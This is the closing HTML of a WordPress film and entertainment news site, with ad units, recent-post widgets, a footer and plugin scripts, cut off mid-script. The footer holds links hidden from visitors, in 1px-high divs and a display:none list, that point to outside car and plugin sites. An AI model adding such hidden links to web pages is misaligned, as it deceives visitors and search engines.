     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/billy-wilders-the-lost-weekend-returning-to-theaters-in-35mm-this-december/">Billy Wilder’s The Lost Weekend Returning to Theaters in 35mm This December</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/creativemediatimes.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.97.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.97.0" id="metaslider-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
